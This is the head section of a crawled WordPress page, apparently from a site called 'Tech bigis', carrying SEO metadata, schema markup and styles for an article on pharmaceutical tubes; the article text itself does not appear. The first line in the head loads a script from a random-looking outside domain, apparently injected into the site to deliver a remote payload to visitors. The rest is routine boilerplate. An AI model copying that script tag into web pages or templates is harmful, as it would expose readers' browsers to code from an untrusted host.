

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/
body_size: 19695
content:
		<!doctype html>
		<html lang="en-US">
				<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.0 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Critical Role of Pharmaceutical Tubes in Medication Packaging and Delivery</title>
	<meta name="description" content="In the world of pharmaceuticals, every detail matters. From the precise formulation of drugs to the packaging that safeguards their integrity, the" />
	<link rel="canonical" href="https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Critical Role of Pharmaceutical Tubes in Medication Packaging and Delivery" />
	<meta property="og:description" content="WE TechBigis- provide premium apps to users for free." />
	<meta property="og:url" content="https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/" />
	<meta property="og:site_name" content="Tech bigis" />
	<meta property="article:published_time" content="2023-10-19T08:08:10+00:00" />
	<meta property="article:modified_time" content="2023-10-19T08:08:13+00:00" />
	<meta property="og:image" content="https://techbigis.com/wp-content/uploads/2023/10/The-Critical-Role-of-Pharmaceutical-Tubes-in-Medication-Packaging-and-Delivery.webp" />
	<meta property="og:image:width" content="673" />
	<meta property="og:image:height" content="377" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="James Gilbert" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="James Gilbert" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/#article","isPartOf":{"@id":"https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/"},"author":{"name":"James Gilbert","@id":"https://techbigis.com/#/schema/person/512c2af4f89946eb656318e70f5bc791"},"headline":"The Critical Role of Pharmaceutical Tubes in Medication Packaging and Delivery","datePublished":"2023-10-19T08:08:10+00:00","dateModified":"2023-10-19T08:08:13+00:00","mainEntityOfPage":{"@id":"https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/"},"wordCount":753,"commentCount":0,"publisher":{"@id":"https://techbigis.com/#organization"},"image":{"@id":"https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/#primaryimage"},"thumbnailUrl":"https://techbigis.com/wp-content/uploads/2023/10/The-Critical-Role-of-Pharmaceutical-Tubes-in-Medication-Packaging-and-Delivery.webp","articleSection":["Health"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/#respond"]}]},{"@type":"WebPage","@id":"https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/","url":"https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/","name":"The Critical Role of Pharmaceutical Tubes in Medication Packaging and Delivery","isPartOf":{"@id":"https://techbigis.com/#website"},"primaryImageOfPage":{"@id":"https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/#primaryimage"},"image":{"@id":"https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/#primaryimage"},"thumbnailUrl":"https://techbigis.com/wp-content/uploads/2023/10/The-Critical-Role-of-Pharmaceutical-Tubes-in-Medication-Packaging-and-Delivery.webp","datePublished":"2023-10-19T08:08:10+00:00","dateModified":"2023-10-19T08:08:13+00:00","description":"In the world of pharmaceuticals, every detail matters. From the precise formulation of drugs to the packaging that safeguards their integrity, the","breadcrumb":{"@id":"https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/#primaryimage","url":"https://techbigis.com/wp-content/uploads/2023/10/The-Critical-Role-of-Pharmaceutical-Tubes-in-Medication-Packaging-and-Delivery.webp","contentUrl":"https://techbigis.com/wp-content/uploads/2023/10/The-Critical-Role-of-Pharmaceutical-Tubes-in-Medication-Packaging-and-Delivery.webp","width":673,"height":377},{"@type":"BreadcrumbList","@id":"https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://techbigis.com/"},{"@type":"ListItem","position":2,"name":"The Critical Role of Pharmaceutical Tubes in Medication Packaging and Delivery"}]},{"@type":"WebSite","@id":"https://techbigis.com/#website","url":"https://techbigis.com/","name":"Tech bigis","description":"The Hub of Premium Apps","publisher":{"@id":"https://techbigis.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techbigis.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://techbigis.com/#organization","name":"TechBigis","url":"https://techbigis.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techbigis.com/#/schema/logo/image/","url":"https://techbigis.com/wp-content/uploads/2022/04/TECHBIGs.png","contentUrl":"https://techbigis.com/wp-content/uploads/2022/04/TECHBIGs.png","width":450,"height":300,"caption":"TechBigis"},"image":{"@id":"https://techbigis.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/techbigis/","https://pin.it/30ZRboR","https://www.youtube.com/channel/UCNeBjp2qWlgKyy4KHwgHNBA"]},{"@type":"Person","@id":"https://techbigis.com/#/schema/person/512c2af4f89946eb656318e70f5bc791","name":"James Gilbert","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://techbigis.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b1e9afd0cb47c33d864e94967d86cfb8e548f1da4a2d1a98f1e1a5919e0da5a3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b1e9afd0cb47c33d864e94967d86cfb8e548f1da4a2d1a98f1e1a5919e0da5a3?s=96&d=mm&r=g","caption":"James Gilbert"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tech bigis &raquo; Feed" href="https://techbigis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech bigis &raquo; Comments Feed" href="https://techbigis.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech bigis &raquo; The Critical Role of Pharmaceutical Tubes in Medication Packaging and Delivery Comments Feed" href="https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techbigis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechbigis.com%2Fthe-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techbigis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechbigis.com%2Fthe-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://techbigis.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://techbigis.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='secure-copy-content-protection-public-css' href='https://techbigis.com/wp-content/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-style-css' href='https://techbigis.com/wp-content/themes/cream-magazine/style.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-4-css' href='https://techbigis.com/wp-content/themes/cream-magazine/assets/dist/fonts/fontAwesome/fontAwesome.min.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='feather-icons-css' href='https://techbigis.com/wp-content/themes/cream-magazine/assets/dist/fonts/feather/feather.min.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://techbigis.com/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.1.8' type='text/css' media='all' />
<script type="text/javascript" src="https://techbigis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techbigis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techbigis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techbigis.com/wp-json/wp/v2/posts/5947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techbigis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techbigis.com/?p=5947' />

<meta name="google-site-verification" content="03TPqcmpkAKUDofjp-9ZeUZ7WniIdSlOL3MoUVj7TUQ" />


<link rel="pingback" href="https://techbigis.com/xmlrpc.php"><style>a:hover{text-decoration:none !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#FF3D00}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#FF3D00}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#FF3D00}header .mask{background-color:rgba(0,0,0,0.2);}.site-description{color:#000000;}body{font-family:Arial,sans-serif;font-weight:inherit;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Arial,sans-serif;font-weight:inherit;}.entry_cats ul.post-categories li a{background-color:#FF3D00;color:#fff;}.entry_cats ul.post-categories li a:hover{background-color:#010101;color:#fff;}.the_content a{color:#FF3D00;}.the_content a:hover{color:#010101;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style><link rel="icon" href="https://techbigis.com/wp-content/uploads/2022/03/cropped-techbigis-logo-32x32.png" sizes="32x32" />
